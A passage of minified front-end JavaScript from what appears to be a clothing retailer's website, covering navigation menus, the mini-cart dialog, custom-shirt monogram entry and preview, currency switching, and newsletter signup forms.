IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(a,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":93,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),a=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),a.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),a.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),a.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),v=$(".product-set__add-to-bag").length>0,m=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,w=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var _=$(".header__links .js-minicart-recommendation-slot-wrapper"),b=_.attr("data-url");function y(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(v?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=v?n-1:0,v){var r=v?t.eq(n-1):"",s=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+s+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+s+" - </span>"),w=r.find(".js-variation-attribute")}w.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],s=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),a=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==a&&void 0!==s&&i.push(a+": "+s.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var _='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(_),$(".js-suit-part-title"+s).removeClass("d-none").addClass("d-inline-block")}v&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),m?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);m?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],a=$(this).attr("data-form-id"),o=$("form[data-form-id='"+a+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),a.focusWithinContainer($(".ui-dialog"),$(".ui-button")),a.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),a.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:b,data:{pid:i},dataType:"html",success:function(e){if(_.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),y(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),y()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":90,"./utils/viewports":93}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),a=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":90,"./utils/viewports":93}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),a=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var a=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),a=!1):e||a||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;a.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),a.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var a=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:a,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var a=$(".product-options");s.length>0&&!s.is(":empty")&&(a=s);var l=a.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),a=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),a.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var 